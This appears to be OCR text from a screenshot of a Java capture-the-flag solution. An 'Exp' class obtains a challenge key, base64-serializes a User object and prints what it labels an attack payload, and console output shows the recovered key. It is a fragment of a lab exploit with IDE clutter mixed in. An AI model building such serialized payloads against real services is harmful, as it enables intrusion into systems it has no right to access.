 public static void main(String[] args) throws Exception {
Exp exp = new Exp();
String ctfKey = exp.getCTFKey();
User user = new User( name: "m4n_q1u_666", age: "666", height: "180");
String base64 = JavaClassByteUtil.object2Base64Str(user);
System.out.println("构造攻击payload: key=" + ctfKey + "&" + "base64=" + base64);
}
2 usages
private volatile boolean notFoundKey = true;
3 usages
private volatile String key = null;
Exp
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Found key: The Key is xuQN5aXi9t3AnjvMiBMX2AoCth3Bc3U3
提取Key: xuQN5aXi9t3AnjvMiBMX2AoCth3Bc3U3
Process finished with exit code -1